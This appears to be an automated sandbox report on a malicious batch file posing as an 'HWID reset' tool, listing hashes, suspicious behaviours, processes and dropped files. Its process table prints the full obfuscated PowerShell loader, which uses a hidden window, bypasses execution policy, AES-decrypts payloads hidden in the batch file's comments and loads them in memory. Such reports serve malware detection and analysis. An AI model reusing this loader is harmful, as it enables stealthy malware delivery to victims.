| File name: | HWID_reset.bat |
| Full analysis: | https://app.any.run/tasks/0aff2fe3-8d06-4db9-9434-365ab8ee20eb |
| Verdict: | Malicious activity |
| Analysis date: | March 31, 2023, 19:04:28 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/x-msdos-batch |
| File info: | DOS batch file, ASCII text, with very long lines, with CRLF line terminators |
| MD5: | B317669D1B13FD244D6DB469FFB4678A |
| SHA1: | 72FB4229EB8ABBD4419520C25747C4AE2444D4BF |
| SHA256: | 0F43A57998B92E3FEEA1588CE654752015A76D0A2836F5F5A7A881AAC79ECDD1 |
| SSDEEP: | 49152:zbb/+qPbGVOI7BHitJwuC8hkvCoAYjcqkxyBMLUCz2Imd7yftQMw652aSfonc8Vz:l |
MALICIOUS


Starts PowerShell from an unusual location
- cmd.exe (PID: 2640)
Application was dropped or rewritten from another process
- HWID_reset.bat.exe (PID: 1660)
SUSPICIOUS
Executable content was dropped or overwritten
- cmd.exe (PID: 2640)
Checks Windows Trust Settings
- HWID_reset.bat.exe (PID: 1660)
Reads security settings of Internet Explorer
- HWID_reset.bat.exe (PID: 1660)
INFO
Checks supported languages
- HWID_reset.bat.exe (PID: 1660)
Reads the computer name
- HWID_reset.bat.exe (PID: 1660)
Process checks Powershell version
- HWID_reset.bat.exe (PID: 1660)
The process checks LSA protection
- HWID_reset.bat.exe (PID: 1660)
Reads the machine GUID from the registry
- HWID_reset.bat.exe (PID: 1660)
Create files in a temporary directory
- cmd.exe (PID: 2640)
- HWID_reset.bat.exe (PID: 1660)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
39
Monitored processes
2
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1660 | "HWID_reset.bat.exe" -noprofile -windowstyle hidden -ep bypass -command function GkfuP($Ftrmo){ $iOgfS=[System.Security.Cryptography.Aes]::Create(); $iOgfS.Mode=[System.Security.Cryptography.CipherMode]::CBC; $iOgfS.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7; $iOgfS.Key=[System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('oRnKDTKRdNDuGPKLfcWbzG3E9QcwrbXFAbiLKtlmc6E='); $iOgfS.IV=[System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('HVOqeYeBr3FxS1if0oFPVw=='); $uMdzQ=$iOgfS.CreateDecryptor(); $return_var=$uMdzQ.TransformFinalBlock($Ftrmo, 0, $Ftrmo.Length); $uMdzQ.Dispose(); $iOgfS.Dispose(); $return_var;}function Zhioz($Ftrmo){ $fDpBd=New-Object System.IO.MemoryStream(,$Ftrmo); $SzAqa=New-Object System.IO.MemoryStream; $yjHXQ=New-Object System.IO.Compression.GZipStream($fDpBd, [IO.Compression.CompressionMode]::Decompress); $yjHXQ.CopyTo($SzAqa); $yjHXQ.Dispose(); $fDpBd.Dispose(); $SzAqa.Dispose(); $SzAqa.ToArray();}function XFWKq($Ftrmo,$xMhHA){ $swggP=[System.Reflection.Assembly]::('daoL'[-1..-4] -join '')([byte[]]$Ftrmo); $AZbLL=$swggP.EntryPoint; $AZbLL.Invoke($null, $xMhHA);}$tzweI=[System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('C:\Users\admin\AppData\Local\Temp\HWID_reset.bat').Split([Environment]::NewLine);foreach ($hegGD in $tzweI) { if ($hegGD.StartsWith(':: ')) { $kPGxF=$hegGD.Substring(3); break; }}$gBDQy=[string[]]$kPGxF.Split('\');$yiobC=Zhioz (GkfuP ([Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($gBDQy[0])));$McZxl=Zhioz (GkfuP ([Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($gBDQy[1])));XFWKq $McZxl (,[string[]] (''));XFWKq $yiobC (,[string[]] ('')); | C:\Users\admin\AppData\Local\Temp\HWID_reset.bat.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 3762504530 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2640 | C:\Windows\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\HWID_reset.bat" " | C:\Windows\System32\cmd.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 432
Read events
1 432
Write events
0
Delete events
0
Modification events
Executable files
2
Suspicious files
4
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1660 | HWID_reset.bat.exe | C:\Users\admin\AppData\Local\Temp\mrxs4qre.ses.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2640 | cmd.exe | C:\Users\admin\AppData\Local\Temp\HWID_reset.bat.exe | executable | |
MD5:EB32C070E658937AA9FA9F3AE629B2B8 | SHA256:70BA57FB0BF2F34B86426D21559F5F6D05C1268193904DE8E959D7B06CE964CE | |||
| 1660 | HWID_reset.bat.exe | C:\Users\admin\AppData\Local\Temp\rleykjgn.fpx.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report